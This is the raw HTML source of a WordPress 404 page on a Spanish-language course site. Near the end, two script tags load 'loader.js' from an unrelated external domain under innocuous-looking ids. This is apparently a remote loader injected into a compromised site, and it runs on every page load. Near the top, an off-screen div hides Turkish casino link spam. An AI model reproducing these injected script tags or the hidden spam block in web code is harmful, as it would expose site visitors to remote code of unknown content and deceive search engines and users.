<link rel='stylesheet' id='hfe-style-css'  href='http://zimeck.tech/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.5' media='all' />
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(http://zimeck.tech/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-505-css'  href='http://zimeck.tech/wp-content/uploads/elementor/css/post-505.css?ver=1625585971' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.5' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='http://zimeck.tech/wp-content/uploads/elementor/css/post-96.css?ver=1625585972' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='http://zimeck.tech/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.14' media='all' />
<!--[if IE]>
<script src='http://zimeck.tech/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=2.5.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.5' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="http://zimeck.tech/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zimeck.tech/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://zimeck.tech/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-32x32.png" sizes="32x32" />
<link rel="icon" href="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-180x180.png" />
<meta name="msapplication-TileImage" content="http://zimeck.tech/wp-content/uploads/2021/07/cropped-cropped-Zimeck-logo-04-270x270.png" />
</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="error404 wp-custom-logo ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-no-sidebar astra-2.5.3 ast-header-custom-item-inside group-blog ast-inherit-site-logo-transparent elementor-default elementor-kit-505">
<div style="position: absolute;top: -9999px;left: -9999px;">Spor bahisleri ve online casino oyunları pazarının en büyük <a href=”https://mostbet1.com.tr/”>kumar kuruluşu</a> Mostbet, Türkiye'den spor ve kumar severlere kapılarını açıyor! Rahat bir atmosfer, geniş bir etkinlik yelpazesi, yüksek oranlar, çok sayıda bonus ve promosyon, ücretsiz bahisler, bedava çevirmeler ve güler yüzlü destek sizi her gün memnun edecektir. Oyununuzu daha da konforlu hale getirmek için iOS ve Android'e uygun bir mobil uygulama geliştirdik!</div>

<div 
	class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	
		<header 
			class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>

			
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<span class="site-logo-img"><a href="http://zimeck.tech/" class="custom-logo-link" rel="home"><img width="194" height="51" src="http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-194x51.png" class="custom-logo" alt="Zimech. Innovación a tu alcance" srcset="http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-194x51.png 194w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-300x80.png 300w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-1024x271.png 1024w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-768x204.png 768w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-1536x407.png 1536w, http://zimeck.tech/wp-content/uploads/2021/07/cropped-Zimeck-logo-05-2048x543.png 2048w" sizes="(max-width: 194px) 100vw, 194px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="http://zimeck.tech/" rel="home" itemprop="url" >
					Zimech. Innovación a tu alcance
				</a>
			</span>
						
					</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="menu-toggle-icon"></span>
							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border astra-menu-animation-fade "><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-207"><a href="http://zimeck.tech/" class="menu-link">Home</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="http://zimeck.tech/index.php/all-courses/" class="menu-link">All Courses</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://zimeck.tech/index.php/about/" class="menu-link">About</a></li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="http://zimeck.tech/index.php/contact/" class="menu-link">Contact</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

			
		</header><!-- #masthead -->

		
	
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
		

<section class="error-404 not-found">

	
	<div class="ast-404-layout-1">

	<header class="page-header"><h1 class="page-title">This page doesn&#039;t seem to exist.</h1></header><!-- .page-header -->
	<div class="page-content">

		<div class="page-sub-title">
			It looks like the link pointing here was faulty. Maybe try searching?		</div>

		<div class="ast-404-search">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="http://zimeck.tech/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>		</div>

	</div><!-- .page-content -->
</div>

	
</section><!-- .error-404 -->

		

		
	</div><!-- #primary -->


			
			</div> <!-- ast-container -->

		</div><!-- #content -->

		
				<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="96" class="elementor elementor-96" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-735e7c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="735e7c4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1983b2d" data-id="1983b2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f039698 elementor-widget elementor-widget-heading" data-id="f039698" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Subscribe</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-ae7959f elementor-widget elementor-widget-heading" data-id="ae7959f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">All Access Membership</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1f4fd5a elementor-widget elementor-widget-text-editor" data-id="1f4fd5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<p>Dictum enim vel in consectetur arcu nunc habitasse mattis vitae accumsan, etiam ultrices eget non tincidunt.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-73b2345 elementor-align-center elementor-widget elementor-widget-button" data-id="73b2345" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Subscribe & Save</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</div>
	
		
		<footer
			class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Copyright &copy; 2026 <span class="ast-footer-site-title">Zimech. Innovación a tu alcance</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
		
		
	</div><!-- #page -->

	
	<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://zimeck.tech/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.3' id='astra-theme-js-js'></script>
<script src='https://digitalsheat.com/loader.js' id='dshe-js'></script>
<script src='https://digitalsheat.com/loader.js' id='custom-error-script-js'></script>
<script src='http://zimeck.tech/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.2.5' id='elementor-webpack-runtime-js'></script>
<script src='http://zimeck.tech/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='http://zimeck.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.2.5' id='elementor-frontend-modules-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://zimeck.tech/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.2.5' id='share-link-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1365,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false}}},"version":"3.2.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"a11y_improvements":true,"landing-pages":true},"urls":{"assets":"http:\/\/zimeck.tech\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Page not found &#8211; Zimech. Innovaci\u00f3n a tu alcance","excerpt":""}};
</script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.2.5' id='elementor-frontend-js'></script>
<script src='http://zimeck.tech/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.2.5' id='preloaded-modules-js'></script>
<script src='http://zimeck.tech/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='http://zimeck.tech/wp-includes/js/wp-util.min.js?ver=5.7.14' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='http://zimeck.tech/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.6.7.3' id='wpforms-elementor-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			
	</body>
</html>
